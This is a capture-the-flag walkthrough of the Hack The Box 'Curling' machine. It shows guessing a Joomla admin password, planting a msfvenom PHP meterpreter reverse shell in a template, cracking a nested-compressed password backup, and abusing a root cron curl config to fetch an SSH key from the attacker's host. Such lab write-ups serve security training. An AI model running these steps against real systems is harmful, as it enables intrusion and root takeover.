Curling - Hack The Box

Quick summary
- The username for the Joomla site is
Florisas indicated on the main page in one of the post - The password is a variant of a word on the main page:
Curling2018! - On the Joomla admin page we can inject a meterpreter reverse shell in the
index.phpfile of the template in-use - After getting a shell, we can download a password backup file, which is compressed several times, and contains the password for user
floris - User
floriscontrols ainputfile used bycurlrunning in a root cronjob. We can change the config file so that cURL gets our SSH public key and saves it into the root ssh directory
Nmap
Just a webserver running Joomla on port 80
root@ragingunicorn:~/hackthebox/Machines# nmap -sV -sV curling.htb
Starting Nmap 7.70 ( https://nmap.org ) at 2018-10-27 16:22 EDT
Nmap scan report for curling.htb (10.10.10.150)
Host is up (0.020s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.29 seconds
Joomla
Joomscan didn’t return anything interesting but the main page has some interesting stuff:
-
The site name is Cewl Curling site!, this is a reference to the cewl tool used to scrape websites for words which are then used to build wordlists.
-
The first post reveals the username for the administrator:
Floris -
The first post also contains something which could be used as a password:
curling2018

After trying a few variants of the password, I was able to log in as user Floris with the password Curling2018!
We can now access the administrator page at http://curling.htb/administrator/index.php
I generated a simple PHP meterpreter payload:
root@ragingunicorn:~/htb/curling# msfvenom -p php/meterpreter/reverse_tcp LHOST=10.10.14.23 LPORT=4444 > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1112 bytes
Then I added it to the index.php page so i could trigger it by browsing the main page:

msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.23:4444
Getting a shell:
[*] Started reverse TCP handler on 10.10.14.23:4444
[*] Sending stage (37775 bytes) to 10.10.10.150
[*] Meterpreter session 1 opened (10.10.14.23:4444 -> 10.10.10.150:56220) at 2018-10-27 16:33:27 -0400
meterpreter > sessions 1
[*] Session 1 is already interactive.
meterpreter > shell
Process 2047 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Escalate to user Floris
User floris has a readable file password_backup
cd /home/floris
ls
admin-area
password_backup
user.txt
cat password_backup
00000000: 425a 6839 3141 5926 5359 819b bb48 0000 BZh91AY&SY...H..
00000010: 17ff fffc 41cf 05f9 5029 6176 61cc 3a34 ....A...P)ava.:4
00000020: 4edc cccc 6e11 5400 23ab 4025 f802 1960 N...n.T.#.@%...`
00000030: 2018 0ca0 0092 1c7a 8340 0000 0000 0000 ......z.@......
00000040: 0680 6988 3468 6469 89a6 d439 ea68 c800 ..i.4hdi...9.h..
00000050: 000f 51a0 0064 681a 069e a190 0000 0034 ..Q..dh........4
00000060: 6900 0781 3501 6e18 c2d7 8c98 874a 13a0 i...5.n......J..
00000070: 0868 ae19 c02a b0c1 7d79 2ec2 3c7e 9d78 .h...*..}y..<~.x
00000080: f53e 0809 f073 5654 c27a 4886 dfa2 e931 .>...sVT.zH....1
00000090: c856 921b 1221 3385 6046 a2dd c173 0d22 .V...!3.`F...s."
000000a0: b996 6ed4 0cdb 8737 6a3a 58ea 6411 5290 ..n....7j:X.d.R.
000000b0: ad6b b12f 0813 8120 8205 a5f5 2970 c503 .k./... ....)p..
000000c0: 37db ab3b e000 ef85 f439 a414 8850 1843 7..;.....9...P.C
000000d0: 8259 be50 0986 1e48 42d5 13ea 1c2a 098c .Y.P...HB....*..
000000e0: 8a47 ab1d 20a7 5540 72ff 1772 4538 5090 .G.. .U@r..rE8P.
000000f0: 819b bb48 ...H
This appears to be a bzip2 file but we need to put it back in binary format first, we’ll use CyberChef for this:

We just hit the Save to output file icon to download the download.dat file in binary format.
Confirmed, this is a bzip2 file:
root@ragingunicorn:~/Downloads# file download.dat
download.dat: bzip2 compressed data, block size = 900k
Let’s decompress it…
root@ragingunicorn:~/Downloads# bzip2 -d download.dat
bzip2: Can't guess original name for download.dat -- using download.dat.out
root@ragingunicorn:~/Downloads# file download.dat.out
download.dat.out: gzip compressed data, was "password", last modified: Tue May 22 19:16:20 2018, from Unix, original size 141
Geez, another compressed file in it!
root@ragingunicorn:~/Downloads# mv download.dat.out download.gz
root@ragingunicorn:~/Downloads# gunzip download.gz
root@ragingunicorn:~/Downloads# file download
download: bzip2 compressed data, block size = 900k
Now, this is just dumb…
root@ragingunicorn:~/Downloads# mv download password.bz2
root@ragingunicorn:~/Downloads# bzip2 -d password.bz2
root@ragingunicorn:~/Downloads# file password
password: POSIX tar archive (GNU)
Let’s keep going.
root@ragingunicorn:~/Downloads# tar xvf password.tar
password.txt
root@ragingunicorn:~/Downloads# cat password.txt
5d<wdCbdZu)|hChXll
Finally!
We can su to user floris now and get the user flag.
python3 -c 'import pty;pty.spawn("/bin/sh")'
$ su -l floris
su -l floris
Password: 5d<wdCbdZu)|hChXll
floris@curling:~$ cat user.txt
cat user.txt
65dd1d...
floris@curling:~$
Privesc
First, let’s upload our ssh key so we don’t have to rely on that meterpreter shell:
floris@curling:~$ mkdir .ssh
mkdir .ssh
floris@curling:~$ echo "ssh-rsa AAAAB...DhscPOtelvd root@ragingunicorn" > .ssh/authorized_keys
<cPOtelvd root@ragingunicorn" > .ssh/authorized_keys
In admin-area folder, there are two files with a timestamp that keeps refreshing every few minutes:
floris@curling:~/admin-area$ ls -la
total 12
drwxr-x--- 2 root floris 4096 May 22 19:04 .
drwxr-xr-x 7 floris floris 4096 Oct 27 20:39 ..
-rw-rw---- 1 root floris 25 Oct 27 20:40 input
-rw-rw---- 1 root floris 0 Oct 27 20:40 report
floris@curling:~/admin-area$ date
Sat Oct 27 20:40:44 UTC 2018
There is probably a cron job running as root, let’s confirm this by running a simple ps command in a bash loop:
floris@curling:~/admin-area$ while true; do ps waux | grep report | grep -v "grep --color"; done
root 9225 0.0 0.0 4628 784 ? Ss 20:44 0:00 /bin/sh -c curl -K /home/floris/admin-area/input -o /home/floris/admin-area/report
root 9227 0.0 0.4 105360 9076 ? S 20:44 0:00 curl -K /home/floris/admin-area/input -o /home/floris/admin-area/report
root 9225 0.0 0.0 4628 784 ? Ss 20:44 0:00 /bin/sh -c curl -K /home/floris/admin-area/input -o /home/floris/admin-area/report
root 9227 0.0 0.4 105360 9076 ? S 20:44 0:00 curl -K /home/floris/admin-area/input -o /home/floris/admin-area/report
root 9225 0.0 0.0 4628 784 ? Ss 20:44 0:00 /bin/sh -c curl -K /home/floris/admin-area/input -o /home/floris/admin-area/report
root 9227 0.0 0.4 105360 9076 ? S 20:44 0:00 curl -K /home/floris/admin-area/input -o /home/floris/admin-area/report
root 9225 0.0 0.0 4628 784 ? Ss 20:44 0:00 /bin/sh -c curl -K /home/floris/admin-area/input -o /home/floris/admin-area/report
root 9227 0.0 0.4 105360 9076 ? S 20:44 0:00 curl -K /home/floris/admin-area/input -o /home/floris/admin-area/report
As suspected, a cronjob executes curl using a input config file which we can write to.
We will change the file to fetch our SSH public key and save it into root’s authorized_keys file:
floris@curling:~/admin-area$ echo -ne 'output = "/root/.ssh/authorized_keys"\nurl = "http://10.10.14.23/key.txt"\n' > input
floris@curling:~/admin-area$ cat input
output = "/root/.ssh/authorized_keys"
url = "http://10.10.14.23/key.txt"
When the cronjob runs, it fetches our public key:
root@ragingunicorn:~/htb/curling# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.150 - - [27/Oct/2018 16:52:56] "GET /key.txt HTTP/1.1" 200 -
We can now SSH in as root:
root@ragingunicorn:~# ssh root@curling.htb
Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-22-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat Oct 27 20:47:15 UTC 2018
System load: 0.13 Processes: 181
Usage of /: 46.3% of 9.78GB Users logged in: 1
Memory usage: 22% IP address for ens33: 10.10.10.150
Swap usage: 0%
=> There is 1 zombie process.
0 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Sep 25 21:56:22 2018
root@curling:~# cat root.txt
82c198...